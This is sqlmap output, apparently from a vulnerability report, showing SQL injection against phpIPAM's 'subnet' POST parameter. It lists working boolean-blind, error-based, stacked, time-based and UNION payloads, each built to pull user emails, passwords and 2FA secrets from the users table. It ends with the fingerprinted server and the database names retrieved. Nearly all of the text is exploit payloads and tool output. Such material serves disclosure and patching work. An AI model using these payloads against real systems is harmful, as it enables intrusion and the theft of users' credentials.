 ---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: subnet=pwn'union select(select concat(@:=0x3a,(select count(" OR NOT 2626=2626#) from(users)where(@:=conc
at(@,email,0x3a,password,"0x3a",2fa))),@)),2,3,user() -- -'&bgp_id=1

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: subnet=pwn'union select(select concat(@:=0x3a,(select count(" AND GTID_SUBSET(CONCAT(0x7178766b71,(SELECT
 (ELT(7668=7668,1))),0x71786a6a71),7668)-- NwJZ) from(users)where(@:=concat(@,email,0x3a,password,"0x3a",2fa))),@)),2,
3,user() -- -'&bgp_id=1

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: subnet=pwn'union select(select concat(@:=0x3a,(select count(";SELECT SLEEP(5)#) from(users)where(@:=conca
t(@,email,0x3a,password,"0x3a",2fa))),@)),2,3,user() -- -'&bgp_id=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: subnet=pwn'union select(select concat(@:=0x3a,(select count(" AND (SELECT 5805 FROM (SELECT(SLEEP(5)))tZM
E)-- raWa) from(users)where(@:=concat(@,email,0x3a,password,"0x3a",2fa))),@)),2,3,user() -- -'&bgp_id=1

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: subnet=pwn'union select(select concat(@:=0x3a,(select count(" UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71
78766b71,0x555074566c5a46597a43664150446e736b47476e564e6e7a794f4b4b7877514e4267516f7a63794f,0x71786a6a71)#) from(users
)where(@:=concat(@,email,0x3a,password,"0x3a",2fa))),@)),2,3,user() -- -'&bgp_id=1
---
[09:06:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.6
[09:06:04] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpipam
[*] sys